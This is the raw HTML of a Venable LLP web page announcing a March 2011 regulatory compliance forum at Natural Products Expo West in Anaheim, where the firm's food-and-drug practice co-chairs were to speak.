

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2011/03/natural-products-expo-west-2011
body_size: 7364
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Natural Products Expo West 2011 | Insights | Venable LLP</title>
<meta name="title" content="Natural Products Expo West 2011 | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2011/03/natural-products-expo-west-2011" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Natural Products Expo West 2011 | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Natural Products Expo West 2011 | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2011/03/natural-products-expo-west-2011" />

<meta class="swiftype" name="title" data-type="string" content="Natural Products Expo West 2011 | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2011/03/natural-products-expo-west-2011" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2011/03/natural-products-expo-west-2011#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Natural Products Expo West ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F03%2Fnatural-products-expo-west-2011" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F03%2Fnatural-products-expo-west-2011" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F03%2Fnatural-products-expo-west-2011" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Natural Products Expo West 2011 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2011/03/natural-products-expo-west-2011" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">March 12, 2011 - 8:00 AM - 9:30 AM PT</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Natural Products Expo West 2011</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F03%2Fnatural-products-expo-west-2011" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F03%2Fnatural-products-expo-west-2011" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2011%2F03%2Fnatural-products-expo-west-2011" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Natural Products Expo West 2011 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2011/03/natural-products-expo-west-2011" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Hilton Hotel Anaheim</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Anaheim, CA</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <P>Expo West is the world’s largest natural, organic and healthy products trade show.</P>
<P><A href="http://www.venable.com/Todd-A-Harrison">Todd Harrison</A> and <A href="http://www.venable.com/claudia-a-lewis-eng">Claudia Lewis-Eng</A>, Co-Chairs of Venable's Food and Drug Practice Group, will be speaking at the first annual Open Forum Regulatory Compliance Symposium. This event brings together 150 like minded experts from diverse research, legal, regulatory and marketing backgrounds to discuss government compliance and enforcement policy on a regional, state and global platform. </P>
<P>The forum is designed for open discussion on regulatory topics including manufacturing, marketing, claim development, and defense strategies. This is where health maintenance claim marketing meets regulation.&nbsp; Learn the challenges your business and brands will face in 2011 and beyond. In addition, learn how to create a single strategy for the broadest compliance with FDA and FTC laws.</P>
<P>Please note&nbsp;that the forum&nbsp;is limited to 150 attendees so registration is required. For registration, please contact Don Staples with Natural Standard at 617.591.3341 or <A href="mailto:dstables@naturalstandard.com">dstables@naturalstandard.com</A>.&nbsp;&nbsp; </P>
<P>More information on the Expo is available <A href="http://www.expowest.com/ew11/Public/MainHall.aspx?ID=1014578&amp;sortMenu=101000" target=_blank>here</A>. Government personnel are prohibited from attending this event.</P>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/dietary-supplements-cosmetics-and-functional-foods">Dietary Supplements, Cosmetics and Functional Foods</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advertising Law News and Analysis</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-advertising-law-news-and-analysis" data-content="Advertising Law News and Analysis">Advertising Law News and Analysis</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
